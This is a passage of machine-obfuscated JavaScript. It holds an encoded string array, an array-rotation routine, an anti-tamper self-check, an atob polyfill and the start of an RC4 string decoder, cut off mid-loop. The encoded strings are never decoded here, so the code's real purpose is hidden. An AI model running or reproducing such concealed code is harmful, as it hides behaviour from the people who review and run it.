x70\x62\x43\x70\x73\x4f\x64\x77\x34\x6a\x44\x6c\x79\x46\x68\x54\x45\x33\x43\x67\x63\x4b\x6b\x52\x51\x3d\x3d','\x77\x6f\x78\x39\x59\x31\x4d\x38\x4c\x73\x4f\x4a\x77\x34\x7a\x44\x6b\x67\x72\x43\x71\x63\x4f\x44\x64\x55\x73\x6c\x58\x67\x37\x43\x6a\x6d\x48\x44\x67\x77\x56\x62\x49\x78\x54\x43\x6a\x63\x4f\x75\x59\x58\x54\x44\x71\x38\x4f\x51\x77\x6f\x63\x55\x50\x42\x7a\x44\x6a\x31\x6f\x39','\x77\x35\x62\x44\x72\x45\x50\x43\x71\x52\x48\x44\x70\x51\x3d\x3d','\x59\x38\x4f\x43\x56\x63\x4f\x2b\x77\x35\x58\x44\x69\x77\x62\x43\x6e\x73\x4f\x4a\x52\x7a\x41\x67\x77\x34\x48\x43\x73\x52\x58\x44\x75\x4d\x4b\x31\x50\x4d\x4f\x6f\x77\x37\x7a\x44\x74\x51\x58\x43\x69\x6b\x4d\x4d\x44\x38\x4b\x44\x77\x35\x63\x3d','\x54\x57\x70\x31\x77\x37\x77\x6a\x55\x73\x4b\x58\x77\x70\x44\x43\x68\x73\x4b\x45\x64\x68\x30\x76\x43\x46\x55\x3d','\x49\x73\x4f\x5a\x57\x4d\x4f\x75\x77\x37\x37\x44\x6d\x51\x3d\x3d','\x77\x36\x62\x43\x6d\x63\x4f\x68\x43\x38\x4b\x61\x77\x35\x70\x6a','\x77\x71\x6a\x43\x6e\x41\x66\x44\x6c\x6b\x54\x44\x6b\x56\x66\x43\x74\x63\x4b\x42\x77\x71\x44\x43\x73\x79\x6b\x62\x77\x71\x4d\x3d','\x77\x37\x33\x44\x71\x44\x49\x6f\x77\x71\x35\x41','\x77\x71\x72\x44\x72\x79\x66\x43\x71\x73\x4f\x42\x77\x37\x48\x44\x74\x77\x3d\x3d','\x47\x73\x4f\x45\x58\x38\x4f\x6d\x43\x63\x4b\x46\x77\x34\x51\x2f\x49\x32\x58\x43\x72\x4d\x4b\x4a\x77\x34\x5a\x66','\x77\x34\x46\x73\x77\x70\x2f\x43\x67\x63\x4f\x74\x77\x71\x4d\x3d','\x77\x37\x2f\x44\x67\x38\x4f\x2f\x62\x58\x5a\x37\x77\x37\x77\x3d','\x58\x32\x78\x34\x53\x63\x4b\x78\x56\x6b\x59\x4c\x51\x4d\x4b\x47\x77\x36\x51\x3d','\x77\x35\x4c\x44\x69\x56\x6c\x37\x77\x72\x6e\x43\x6f\x6d\x35\x73\x59\x73\x4b\x59\x77\x72\x68\x6c\x77\x35\x6f\x3d','\x77\x34\x58\x44\x6c\x45\x46\x39\x77\x71\x54\x43\x6f\x77\x3d\x3d','\x77\x35\x54\x44\x6f\x41\x4d\x3d','\x4f\x56\x6e\x43\x68\x63\x4f\x44\x77\x72\x76\x44\x68\x79\x62\x43\x73\x38\x4f\x37\x77\x35\x34\x58\x77\x71\x34\x37\x77\x34\x70\x7a\x5a\x38\x4f\x53\x77\x71\x67\x3d','\x77\x36\x56\x51\x44\x6b\x62\x43\x70\x41\x3d\x3d','\x77\x37\x62\x44\x6c\x63\x4f\x55','\x42\x41\x4a\x59\x77\x6f\x66\x43\x76\x6a\x64\x76\x77\x71\x4a\x69\x77\x72\x6e\x43\x6b\x73\x4f\x65\x77\x37\x51\x6c\x4a\x41\x76\x43\x6f\x51\x3d\x3d','\x50\x42\x54\x43\x69\x4d\x4b\x57\x65\x77\x3d\x3d','\x50\x68\x72\x43\x74\x38\x4b\x58\x62\x47\x55\x6a\x4a\x77\x3d\x3d','\x77\x37\x56\x59\x56\x77\x6c\x48\x77\x71\x4c\x44\x6f\x63\x4b\x67\x62\x78\x6e\x44\x69\x38\x4f\x6d\x47\x63\x4f\x47\x47\x52\x50\x44\x70\x63\x4f\x48','\x77\x70\x72\x44\x6d\x38\x4b\x33\x77\x72\x6c\x43\x77\x71\x67\x3d','\x50\x55\x58\x43\x6e\x38\x4f\x69\x77\x72\x62\x44\x69\x67\x48\x43\x71\x41\x3d\x3d','\x4c\x38\x4b\x69\x77\x36\x58\x43\x72\x4d\x4b\x31\x48\x48\x6f\x69\x77\x71\x6c\x56\x77\x70\x59\x2b\x59\x53\x4a\x70','\x77\x6f\x64\x68\x59\x31\x59\x6b','\x77\x36\x48\x44\x6b\x4d\x4f\x6d\x5a\x33\x52\x70\x77\x37\x76\x43\x6d\x4d\x4f\x56\x77\x6f\x64\x50\x48\x63\x4b\x6a\x77\x71\x42\x70\x51\x58\x44\x43\x76\x4d\x4b\x63\x77\x72\x41\x3d','\x77\x71\x45\x4b\x4f\x63\x4b\x38\x4b\x69\x6e\x43\x74\x67\x70\x6b\x77\x71\x6f\x3d','\x77\x34\x5a\x2b\x77\x36\x48\x44\x68\x4d\x4f\x61\x77\x71\x44\x44\x72\x38\x4b\x2f\x65\x31\x7a\x44\x68\x55\x38\x2b\x4d\x68\x56\x74\x77\x37\x51\x4c\x77\x6f\x78\x67\x77\x35\x44\x44\x6e\x73\x4f\x75','\x4d\x63\x4f\x41\x58\x63\x4f\x6f\x77\x36\x38\x3d','\x4d\x78\x48\x43\x6f\x41\x3d\x3d','\x53\x53\x5a\x4b\x4f\x73\x4f\x53\x77\x37\x34\x58\x4f\x51\x3d\x3d','\x4d\x73\x4f\x4b\x57\x73\x4f\x68\x43\x38\x4b\x64\x77\x34\x51\x6b\x4e\x48\x50\x43\x76\x4d\x4f\x45\x77\x34\x4a\x46\x4d\x63\x4f\x58\x43\x63\x4f\x68\x77\x34\x41\x62\x77\x71\x46\x61\x4f\x52\x50\x43\x76\x57\x34\x3d','\x77\x70\x76\x43\x71\x73\x4b\x57\x51\x68\x49\x3d','\x77\x72\x54\x44\x6d\x31\x4c\x43\x6d\x73\x4b\x70\x55\x69\x77\x3d','\x49\x52\x44\x43\x6e\x63\x4b\x51','\x77\x70\x64\x78\x58\x38\x4b\x4a\x57\x73\x4b\x4f\x5a\x67\x3d\x3d','\x44\x73\x4f\x2b\x42\x33\x44\x43\x6d\x68\x73\x3d','\x77\x36\x66\x43\x6c\x63\x4f\x39\x48\x4d\x4b\x63\x77\x34\x49\x6a\x77\x6f\x74\x2b\x51\x38\x4b\x4a\x56\x43\x49\x55\x4c\x63\x4f\x65\x77\x35\x67\x78\x77\x72\x33\x44\x6c\x51\x3d\x3d','\x77\x6f\x6e\x43\x67\x73\x4b\x44\x66\x52\x41\x3d','\x77\x37\x58\x44\x73\x47\x6b\x3d','\x77\x71\x58\x44\x6f\x63\x4b\x35\x77\x70\x34\x35\x77\x71\x31\x74\x55\x56\x5a\x55','\x77\x72\x55\x4d\x4f\x63\x4b\x32\x49\x44\x33\x44\x72\x41\x78\x2b\x77\x72\x42\x52\x77\x6f\x62\x44\x6a\x4d\x4b\x79\x77\x6f\x31\x69\x4f\x7a\x50\x43\x6e\x38\x4f\x73\x66\x51\x3d\x3d','\x77\x72\x7a\x44\x74\x63\x4b\x68\x77\x6f\x34\x75','\x58\x47\x70\x4d','\x77\x34\x62\x43\x6f\x79\x39\x4b\x77\x71\x6f\x55\x4e\x73\x4f\x61\x43\x63\x4f\x6d\x4f\x67\x3d\x3d','\x77\x6f\x35\x74\x58\x4d\x4b\x50\x55\x4d\x4b\x4c\x43\x52\x37\x44\x6c\x73\x4b\x32\x77\x72\x41\x41\x63\x38\x4f\x55\x77\x34\x5a\x48\x66\x78\x6e\x43\x72\x4d\x4b\x70\x44\x32\x6f\x5a\x55\x38\x4f\x42\x52\x57\x62\x43\x74\x67\x3d\x3d','\x4b\x73\x4f\x4e\x55\x73\x4f\x44\x4a\x4d\x4b\x37\x77\x6f\x38\x68\x4e\x57\x2f\x43\x76\x63\x4b\x46\x77\x35\x74\x4c\x48\x4d\x4f\x63\x43\x4d\x4f\x69\x77\x6f\x78\x4e\x77\x72\x6b\x3d','\x77\x71\x68\x42\x53\x4d\x4f\x36\x77\x35\x50\x44\x6d\x4d\x4f\x65\x56\x56\x68\x53\x77\x72\x6a\x44\x69\x46\x50\x44\x71\x73\x4f\x33\x77\x72\x4c\x44\x71\x6b\x51\x39\x44\x7a\x2f\x43\x72\x30\x6b\x31\x77\x35\x7a\x43\x70\x63\x4b\x43\x53\x77\x45\x3d','\x77\x34\x55\x38\x50\x73\x4b\x4c\x4e\x41\x3d\x3d','\x41\x4d\x4f\x75\x77\x71\x45\x78\x66\x38\x4b\x76\x77\x71\x54\x44\x72\x42\x6a\x43\x68\x4d\x4f\x4d','\x77\x35\x34\x5a\x64\x51\x33\x43\x6a\x63\x4f\x64\x77\x35\x62\x43\x69\x77\x3d\x3d','\x47\x38\x4f\x69\x52\x38\x4f\x4a\x41\x56\x45\x53\x77\x36\x6e\x44\x73\x4d\x4f\x4f\x77\x35\x4c\x44\x76\x73\x4b\x7a\x77\x70\x49\x6e\x77\x72\x62\x44\x6c\x6c\x50\x44\x75\x63\x4f\x4b\x63\x32\x64\x64\x4f\x48\x35\x53\x77\x34\x4d\x78\x77\x36\x49\x38\x63\x68\x59\x5a\x77\x37\x78\x39\x58\x38\x4b\x47\x77\x6f\x59\x59\x44\x47\x41\x46\x77\x34\x66\x43\x6c\x73\x4b\x51\x77\x6f\x6c\x50\x77\x34\x72\x44\x6a\x78\x6a\x44\x67\x63\x4f\x38\x66\x47\x56\x4e\x63\x6e\x4d\x68\x77\x35\x76\x43\x73\x77\x63\x47\x52\x4d\x4f\x6e\x65\x6a\x31\x66\x46\x38\x4b\x6a\x77\x71\x62\x43\x6b\x4d\x4b\x70\x77\x72\x4c\x44\x6f\x73\x4b\x61\x77\x37\x33\x43\x6e\x38\x4b\x61\x58\x44\x62\x44\x68\x79\x7a\x44\x72\x46\x41\x3d','\x77\x70\x50\x43\x76\x6a\x55\x3d','\x4c\x6e\x2f\x43\x71\x51\x3d\x3d','\x77\x36\x5a\x66\x42\x6c\x62\x43\x70\x38\x4f\x53\x55\x54\x41\x7a','\x77\x72\x41\x74\x77\x35\x39\x36\x62\x56\x4e\x62\x77\x70\x6b\x3d','\x4e\x38\x4b\x6d\x77\x36\x48\x43\x74\x73\x4b\x37\x45\x6d\x41\x2b','\x77\x71\x33\x43\x73\x6a\x35\x41','\x77\x37\x64\x65\x41\x55\x62\x43\x72\x4d\x4f\x65\x55\x53\x46\x35\x77\x37\x38\x65\x77\x70\x76\x43\x71\x6d\x58\x44\x69\x38\x4b\x6a\x56\x38\x4b\x65\x53\x54\x72\x43\x71\x67\x3d\x3d','\x77\x35\x4a\x31\x77\x70\x72\x43\x68\x38\x4f\x38','\x77\x71\x37\x44\x75\x38\x4b\x75\x77\x6f\x34\x6d\x77\x70\x39\x71\x51\x57\x39\x54\x77\x34\x4e\x2f','\x77\x35\x62\x44\x6f\x6b\x76\x43\x74\x6b\x76\x44\x6f\x6c\x48\x43\x76\x77\x4c\x43\x6a\x38\x4f\x52\x55\x58\x76\x43\x70\x63\x4f\x77\x77\x37\x48\x44\x69\x38\x4b\x42\x48\x73\x4b\x36\x77\x70\x6a\x44\x68\x67\x3d\x3d','\x77\x71\x37\x44\x67\x57\x7a\x43\x6a\x4d\x4b\x2b\x53\x51\x50\x44\x73\x67\x3d\x3d','\x77\x34\x70\x31\x77\x6f\x44\x43\x6d\x38\x4f\x2b\x77\x72\x48\x43\x71\x42\x44\x43\x76\x32\x6b\x62\x77\x37\x33\x43\x75\x55\x48\x44\x68\x73\x4f\x56\x77\x35\x66\x44\x6e\x42\x66\x44\x68\x6d\x6e\x43\x74\x51\x45\x43','\x77\x35\x74\x61\x77\x34\x68\x47\x77\x37\x30\x3d','\x77\x34\x50\x44\x67\x30\x5a\x67\x77\x72\x58\x43\x73\x33\x38\x74\x4b\x73\x4b\x51','\x65\x6e\x31\x75','\x77\x34\x78\x36\x77\x36\x48\x44\x68\x4d\x4f\x65\x77\x71\x54\x44\x6a\x38\x4b\x70\x65\x52\x63\x3d','\x77\x71\x74\x78\x77\x6f\x58\x44\x6d\x43\x6a\x43\x75\x32\x66\x44\x74\x51\x3d\x3d','\x77\x72\x35\x6e\x77\x70\x6e\x44\x6e\x6a\x6e\x43\x76\x43\x62\x44\x72\x4d\x4f\x50\x77\x70\x66\x43\x6f\x4d\x4f\x71','\x77\x70\x35\x7a\x62\x46\x4d\x30','\x4b\x78\x50\x43\x71\x32\x31\x45','\x77\x72\x7a\x43\x6b\x78\x72\x44\x6b\x55\x44\x44\x6b\x31\x66\x43\x72\x38\x4b\x42\x77\x72\x6a\x43\x6f\x53\x67\x64','\x55\x79\x5a\x49\x4b\x4d\x4f\x43','\x77\x34\x42\x36\x77\x37\x37\x44\x69\x73\x4f\x56\x77\x72\x55\x3d','\x77\x72\x34\x65\x66\x68\x58\x44\x6d\x41\x3d\x3d','\x77\x34\x7a\x43\x75\x54\x70\x66\x77\x72\x45\x44\x42\x63\x4f\x57\x48\x4d\x4f\x6e\x4b\x4d\x4f\x6c\x77\x34\x4e\x58\x4a\x79\x41\x3d','\x41\x4d\x4b\x78\x77\x37\x66\x44\x6b\x79\x41\x36\x50\x38\x4b\x47\x58\x57\x44\x43\x6e\x63\x4f\x78\x43\x31\x72\x44\x6d\x67\x3d\x3d','\x46\x67\x52\x68\x77\x6f\x62\x43\x73\x77\x49\x7a\x77\x72\x6c\x36\x77\x70\x6e\x43\x67\x38\x4f\x65\x77\x35\x6b\x69\x4d\x46\x50\x44\x71\x57\x51\x53\x77\x34\x54\x44\x6c\x38\x4b\x72','\x77\x72\x2f\x44\x6c\x6c\x62\x43\x69\x38\x4b\x34\x55\x77\x3d\x3d','\x49\x46\x2f\x43\x73\x63\x4b\x46\x4b\x56\x6a\x43\x70\x63\x4f\x43\x77\x70\x58\x43\x74\x63\x4b\x76\x77\x34\x52\x6f\x4b\x79\x6f\x4c\x50\x79\x35\x63','\x4e\x41\x58\x43\x72\x4d\x4f\x57\x51\x48\x59\x41\x57\x38\x4b\x63\x77\x70\x76\x44\x6a\x38\x4f\x7a','\x77\x70\x48\x44\x67\x73\x4b\x6f\x77\x71\x4e\x52\x77\x72\x70\x56\x4e\x68\x5a\x43\x54\x77\x35\x62\x65\x68\x4d\x4b\x52\x33\x78\x61\x41\x38\x4f\x75\x55\x33\x55\x79\x77\x37\x6c\x59\x49\x73\x4b\x4c\x44\x67\x3d\x3d','\x77\x6f\x6e\x44\x67\x73\x4b\x79\x77\x72\x39\x54','\x77\x72\x58\x44\x69\x73\x4b\x55','\x77\x72\x59\x59\x63\x67\x44\x44\x70\x52\x7a\x43\x6a\x63\x4b\x35\x64\x77\x3d\x3d','\x77\x34\x68\x78\x77\x70\x6a\x43\x6c\x63\x4f\x74\x77\x72\x67\x3d','\x77\x70\x48\x44\x67\x73\x4b\x6f\x77\x71\x4e\x52\x77\x72\x70\x56\x4e\x68\x5a\x43\x55\x67\x74\x44\x65\x43\x34\x64\x52\x44\x64\x46\x53\x4d\x4f\x73\x55\x57\x38\x39\x77\x72\x41\x4e\x4c\x51\x3d\x3d','\x46\x63\x4f\x67\x77\x71\x4d\x33\x62\x67\x3d\x3d','\x57\x55\x31\x69','\x54\x58\x52\x76\x77\x37\x67\x76\x54\x38\x4b\x58','\x77\x71\x33\x44\x68\x31\x48\x43\x6e\x4d\x4b\x6a\x56\x30\x50\x44\x73\x6e\x6f\x57\x77\x35\x64\x58\x62\x63\x4b\x35\x42\x53\x76\x44\x6c\x77\x3d\x3d','\x57\x63\x4b\x36\x44\x63\x4b\x42\x77\x71\x33\x44\x6d\x77\x3d\x3d','\x77\x37\x78\x56\x54\x67\x4a\x42\x77\x71\x2f\x44\x67\x63\x4b\x6e\x64\x45\x51\x3d','\x77\x71\x33\x43\x76\x43\x78\x4d\x55\x4d\x4b\x61\x4c\x63\x4f\x48\x4b\x67\x55\x31\x45\x4d\x4b\x36\x77\x6f\x35\x33\x77\x35\x67\x6c\x48\x4d\x4b\x31\x65\x4d\x4f\x6c\x47\x54\x4c\x44\x69\x4d\x4f\x54\x77\x36\x51\x4f\x77\x70\x7a\x43\x68\x52\x4e\x69\x58\x45\x2f\x44\x6a\x38\x4f\x6f\x52\x38\x4f\x36\x66\x63\x4f\x76','\x4b\x46\x54\x43\x68\x73\x4f\x55\x77\x72\x38\x3d','\x77\x36\x33\x44\x6f\x7a\x34\x70\x77\x70\x74\x55\x51\x4d\x4f\x57\x64\x38\x4f\x32\x65\x6a\x37\x44\x75\x67\x3d\x3d','\x42\x38\x4b\x73\x77\x37\x66\x44\x6a\x53\x30\x57','\x77\x34\x39\x4a\x77\x34\x56\x64\x77\x37\x77\x3d','\x77\x71\x66\x44\x6c\x45\x31\x79\x77\x72\x54\x44\x76\x33\x6b\x6b\x47\x73\x4b\x6d\x63\x73\x4b\x72\x77\x6f\x48\x44\x6d\x4d\x4b\x4d\x77\x71\x72\x43\x6e\x63\x4f\x4b\x77\x71\x33\x44\x6d\x51\x76\x44\x6e\x79\x66\x43\x74\x33\x38\x39\x53\x52\x6a\x43\x6f\x55\x72\x44\x6a\x51\x49\x30\x42\x31\x63\x6b\x77\x37\x62\x43\x6a\x4d\x4f\x54','\x77\x6f\x66\x44\x6e\x69\x50\x44\x75\x38\x4f\x71\x64\x6a\x37\x43\x6e\x38\x4b\x77\x62\x63\x4f\x45\x77\x35\x48\x43\x74\x77\x3d\x3d','\x77\x36\x59\x6e\x77\x70\x6c\x36\x4a\x4d\x4b\x4f','\x77\x36\x59\x6e\x77\x70\x6c\x36\x4a\x41\x3d\x3d','\x77\x72\x55\x51\x61\x51\x7a\x44\x6c\x67\x54\x43\x69\x63\x4b\x7a\x64\x6c\x6b\x61\x61\x73\x4b\x56\x77\x35\x4d\x44\x77\x71\x58\x43\x74\x67\x6f\x71\x77\x34\x63\x70\x58\x73\x4b\x32\x4e\x69\x67\x35\x4a\x41\x78\x63\x58\x6b\x44\x43\x75\x30\x39\x59\x51\x38\x4f\x4b\x64\x4d\x4b\x77\x77\x37\x6f\x3d','\x4c\x38\x4f\x73\x52\x4d\x4f\x51\x41\x51\x3d\x3d','\x77\x6f\x72\x43\x6b\x4d\x4b\x4b\x65\x6a\x51\x41\x77\x34\x73\x6c\x63\x38\x4b\x6b\x77\x36\x72\x44\x73\x73\x4b\x6e','\x77\x71\x51\x36\x77\x34\x78\x6e\x59\x45\x38\x3d','\x4f\x38\x4f\x2f\x53\x63\x4f\x4c\x41\x41\x3d\x3d','\x77\x35\x30\x38\x4a\x4d\x4b\x58\x4e\x73\x4f\x49\x4a\x4d\x4b\x41\x64\x73\x4b\x38\x77\x70\x58\x44\x73\x48\x4a\x30\x77\x37\x37\x43\x6c\x53\x58\x44\x70\x73\x4f\x71\x77\x71\x2f\x43\x67\x41\x70\x52\x77\x6f\x67\x56\x55\x52\x77\x68\x59\x43\x6b\x79\x65\x38\x4b\x53\x52\x4d\x4b\x6b\x77\x37\x37\x43\x6e\x46\x51\x55\x77\x6f\x73\x41\x61\x79\x78\x62\x77\x34\x33\x44\x73\x51\x3d\x3d','\x65\x47\x56\x76\x62\x38\x4b\x72\x53\x31\x41\x3d','\x63\x48\x46\x35\x77\x36\x30\x70\x55\x73\x4b\x4c\x77\x35\x6a\x43\x68\x4d\x4f\x42\x51\x51\x6f\x68\x41\x68\x74\x45\x77\x71\x54\x44\x71\x6a\x6a\x44\x6b\x47\x44\x44\x6e\x45\x49\x4c\x77\x71\x77\x3d','\x77\x6f\x5a\x7a\x64\x6b\x38\x32\x4b\x73\x4f\x54\x77\x35\x66\x43\x6a\x67\x44\x43\x71\x4d\x4f\x56\x64\x32\x49\x68','\x50\x4d\x4f\x31\x51\x63\x4f\x57\x45\x45\x4d\x3d','\x41\x63\x4f\x7a\x77\x71\x34\x30\x62\x67\x3d\x3d','\x77\x71\x54\x44\x74\x63\x4b\x37\x77\x70\x49\x73\x77\x70\x74\x77\x57\x6c\x41\x53\x77\x35\x4a\x70\x77\x36\x5a\x66\x53\x63\x4f\x70\x61\x63\x4b\x6f\x77\x70\x38\x32\x77\x37\x66\x43\x6b\x47\x39\x46\x77\x35\x62\x44\x6a\x38\x4b\x2b\x77\x34\x62\x44\x76\x4d\x4b\x6f','\x53\x63\x4b\x78\x41\x63\x4b\x41\x77\x70\x6a\x44\x6a\x38\x4b\x64\x77\x36\x62\x44\x75\x73\x4b\x55\x77\x34\x4e\x35\x54\x51\x3d\x3d','\x77\x71\x42\x72\x77\x6f\x6e\x44\x6b\x6a\x44\x43\x74\x77\x3d\x3d','\x77\x72\x46\x4a\x55\x4d\x4f\x33\x77\x35\x76\x44\x6a\x73\x4b\x45\x57\x55\x55\x53\x77\x72\x37\x44\x6a\x30\x54\x44\x72\x63\x4f\x56\x77\x71\x48\x44\x6f\x46\x68\x6e\x50\x7a\x48\x43\x69\x46\x78\x70\x77\x34\x58\x43\x70\x38\x4b\x45\x46\x30\x34\x41\x50\x73\x4f\x54','\x77\x37\x6e\x44\x6b\x4d\x4f\x38\x65\x33\x59\x3d','\x77\x72\x62\x43\x72\x6a\x39\x58\x64\x73\x4b\x63\x50\x4d\x4f\x47\x4c\x47\x38\x68\x46\x38\x4b\x2b','\x56\x53\x74\x46\x4b\x63\x4f\x42\x77\x37\x41\x43\x4d\x51\x3d\x3d','\x77\x71\x6f\x4c\x58\x56\x56\x63\x77\x37\x54\x44\x71\x63\x4f\x39\x59\x51\x66\x44\x6c\x4d\x4b\x6e\x58\x63\x4f\x35\x51\x51\x37\x43\x70\x63\x4f\x49\x4c\x38\x4f\x76\x63\x45\x7a\x44\x73\x38\x4b\x39\x64\x73\x4f\x33\x77\x72\x44\x43\x75\x6c\x34\x2f\x50\x41\x3d\x3d','\x77\x36\x42\x42\x44\x6c\x72\x43\x74\x51\x3d\x3d','\x45\x73\x4f\x75\x47\x6e\x38\x3d','\x77\x35\x37\x44\x73\x30\x45\x3d','\x77\x72\x34\x47\x77\x35\x67\x3d','\x77\x6f\x66\x43\x6f\x6a\x52\x38\x77\x71\x77\x75\x4f\x73\x4f\x64\x43\x63\x4b\x6d\x5a\x77\x3d\x3d','\x42\x77\x52\x6c\x77\x70\x66\x43\x6f\x79\x6b\x76\x77\x72\x45\x3d','\x77\x36\x44\x43\x69\x63\x4f\x67\x45\x41\x3d\x3d','\x66\x6d\x68\x32\x66\x63\x4b\x6e','\x43\x63\x4f\x75\x52\x77\x3d\x3d','\x77\x71\x35\x49\x5a\x51\x3d\x3d','\x77\x71\x7a\x43\x6c\x31\x72\x43\x6e\x63\x4b\x76\x52\x67\x7a\x43\x6f\x79\x5a\x4b\x77\x6f\x42\x54\x4e\x38\x4b\x4c\x58\x43\x44\x43\x6b\x38\x4f\x6f\x48\x63\x4b\x74\x43\x32\x6e\x44\x75\x67\x2f\x44\x6f\x63\x4b\x75\x64\x63\x4b\x54\x77\x36\x77\x57\x77\x36\x59\x55\x77\x70\x42\x37\x77\x72\x64\x30\x77\x70\x44\x43\x76\x73\x4f\x73\x77\x72\x6b\x54\x4a\x67\x49\x7a\x77\x70\x62\x43\x68\x41\x55\x34\x47\x79\x73\x74\x77\x71\x74\x31\x56\x53\x55\x38\x77\x37\x54\x44\x75\x44\x44\x43\x6f\x4d\x4b\x43\x52\x31\x64\x6d\x62\x77\x3d\x3d','\x52\x4d\x4b\x4d\x45\x51\x3d\x3d','\x77\x71\x78\x64\x52\x4d\x4f\x74\x77\x34\x6a\x44\x6e\x51\x3d\x3d','\x77\x35\x48\x44\x6f\x45\x58\x43\x75\x77\x3d\x3d'];(function(_0x45fa96,_0x59f729){var _0x262336=function(_0x541933){while(--_0x541933){_0x45fa96['\x70\x75\x73\x68'](_0x45fa96['\x73\x68\x69\x66\x74']());}};var _0x131a24=function(){var _0x1e0aa6={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47572c,_0x2e4c5c,_0x3f19cc,_0x26974f){_0x26974f=_0x26974f||{};var _0x210528=_0x2e4c5c+'\x3d'+_0x3f19cc;var _0x31ef31=0x0;for(var _0x31ef31=0x0,_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];_0x31ef31<_0x2c98b5;_0x31ef31++){var _0x4356d9=_0x47572c[_0x31ef31];_0x210528+='\x3b\x20'+_0x4356d9;var _0x203e25=_0x47572c[_0x4356d9];_0x47572c['\x70\x75\x73\x68'](_0x203e25);_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];if(_0x203e25!==!![]){_0x210528+='\x3d'+_0x203e25;}}_0x26974f['\x63\x6f\x6f\x6b\x69\x65']=_0x210528;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x88e933,_0x2ac64b){_0x88e933=_0x88e933||function(_0x4830b0){return _0x4830b0;};var _0x108a95=_0x88e933(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2ac64b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x289292=function(_0x36a88e,_0x541334){_0x36a88e(++_0x541334);};_0x289292(_0x262336,_0x59f729);return _0x108a95?decodeURIComponent(_0x108a95[0x1]):undefined;}};var _0x447b20=function(){var _0x1e5fc4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e5fc4['\x74\x65\x73\x74'](_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x447b20;var _0x551e6f='';var _0x151302=_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x151302){_0x1e0aa6['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x151302){_0x551e6f=_0x1e0aa6['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x131a24();}(_0xe285,0x1e5));var _0x5e28=function(_0x45fa96,_0x59f729){_0x45fa96=_0x45fa96-0x0;var _0x262336=_0xe285[_0x45fa96];if(_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5114f2=function(){return this;};var _0x131a24=_0x5114f2();var _0x1e0aa6='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x131a24['\x61\x74\x6f\x62']||(_0x131a24['\x61\x74\x6f\x62']=function(_0x47572c){var _0x2e4c5c=String(_0x47572c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f19cc=0x0,_0x26974f,_0x210528,_0x5e150a=0x0,_0x31ef31='';_0x210528=_0x2e4c5c['\x63\x68\x61\x72\x41\x74'](_0x5e150a++);~_0x210528&&(_0x26974f=_0x3f19cc%0x4?_0x26974f*0x40+_0x210528:_0x210528,_0x3f19cc++%0x4)?_0x31ef31+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x26974f>>(-0x2*_0x3f19cc&0x6)):0x0){_0x210528=_0x1e0aa6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x210528);}return _0x31ef31;});}());var _0x2c98b5=function(_0x4356d9,_0x203e25){var _0x88e933=[],_0x2ac64b=0x0,_0x4830b0,_0x108a95='',_0x289292='';_0x4356d9=atob(_0x4356d9);for(var _0x36a88e=0x0,_0x541334=_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x36a88e<_0x541334;_0x36a88e++){_0x289292+='\x25'+('\x30\x30'+_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a88e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4356d9=decodeURIComponent(_0x289292);for(var _0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x88e933[_0x447b20]=_0x447b20;}for(_0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20]+_0x203e25['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x447b20%_0x203e25['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;}_0x447b20=0x0;_0x2ac64b=0x0;for(var 